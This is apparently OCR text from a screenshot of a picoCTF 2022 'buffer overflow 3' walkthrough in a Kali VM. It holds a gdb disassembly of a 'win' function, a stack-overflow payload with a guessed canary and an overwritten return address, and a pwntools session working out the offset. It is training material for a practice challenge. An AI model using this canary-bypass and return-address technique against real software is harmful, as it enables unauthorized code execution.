 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal Mar 24 14:35
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
0x0804936c <+54>: jne 0x8049398 <win+98>
0x0804936e <+56>: sub esp,0x4
0x08049371 <+59>: lea eax,[ebx-0x1fed]
0x08049377 <+65>: push eax
0x08049378 <+66>: lea eax,[ebx-0x1fd8]
0x0804937e <+72>: push eax
0x0804937f <+73>: lea eax,[ebx-0x1fa3]
0x08049385 <+79>: push eax
0x08049386 <+80>: call 0x8049140 <printf@plt>
0x0804938b <+85>: add esp,0x10
0x0804938e <+88>: sub esp,0xc
0x08049391 <+91>: push 0x0
0x08049393 <+93>: call 0x80491c0 <exit@plt>
0x08049398 <+98>: sub esp,0x4
0x0804939b <+101>: push DWORD PTR [ebp-0xc]
0x0804939e <+104>: push 0x40
0x080493a0 <+106>: lea eax,[ebp-0x4c]
0x080493a3 <+109>: push eax
0x080493a4 <+110>: call 0x8049160 <fgets@plt>
0x080493a9 <+115>: add esp,0x10
0x080493ac <+118>: sub esp,0xc
0x080493af <+121>: lea eax,[ebp-0x4c]
0x080493b2 <+124>: push eax
0x080493b3 <+125>: call 0x80491b0 <puts@plt>
0x080493b8 <+130>: add esp,0x10
0x080493bb <+133>: mov eax,DWORD PTR [ebx-0x4]
0x080493c1 <+139>: mov eax,DWORD PTR [eax]
0x080493c3 <+141>: sub esp,0xc
0x080493c6 <+144>: push eax
0x080493c7 <+145>: call 0x8049150 <fflush@plt>
0x080493cc <+150>: add esp,0x10
0x080493cf <+153>: nop
0x080493d0 <+154>: mov ebx,DWORD PTR [ebp-0x4]
0x080493d3 <+157>: leave
0x080493d4 <+158>: ret
End of assembler dump.
gdb-peda$ r <<< $(echo "200AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AflagBBBBBBBBBBBBBBBB6\x93\x04\x08\n")
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_3]
$ python
Python 3.9.10 (main, Feb 22 2022, 13:54:07)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x50-0x10
64
>>> 'A'*64
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
>>> 'B'*16
'BBBBBBBBBBBBBBBB'
>>> from pwn import *
>>> p32(0x08049336)
b'6\x93\x04\x08'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:35 PM
3/24/2022
9